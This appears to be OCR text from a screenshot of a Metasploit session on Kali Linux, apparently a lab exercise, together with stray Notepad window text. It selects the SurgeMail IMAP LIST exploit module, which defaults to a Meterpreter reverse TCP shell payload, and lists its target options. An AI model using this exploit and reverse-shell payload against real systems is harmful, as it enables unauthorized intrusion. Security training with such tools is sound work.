 xuzichuan@kali:/usr/share/metasploit-framework/modules/exploits/windows/imap
File Actions Edit View Help
environment again
msf6 > use /windows/imap/surgemail_list
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/imap/surgemail_list) > show options
Module options (exploit/windows/imap/surgemail_list):
Name Current Setting Required Description
---- --------------- -------- -----------
IMAPPASS no The password for the specified us
ername
IMAPUSER no The username to authenticate as
RHOSTS yes The target host(s), range CIDR id
entifier, or hosts file with synt
ax 'file:<path>'
RPORT 143 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
第 1 行，第 1 列 100% Windows (CRLF) UTF-8